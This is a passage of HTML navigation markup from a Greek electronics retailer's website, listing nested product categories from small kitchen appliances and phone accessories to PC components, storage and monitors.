	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
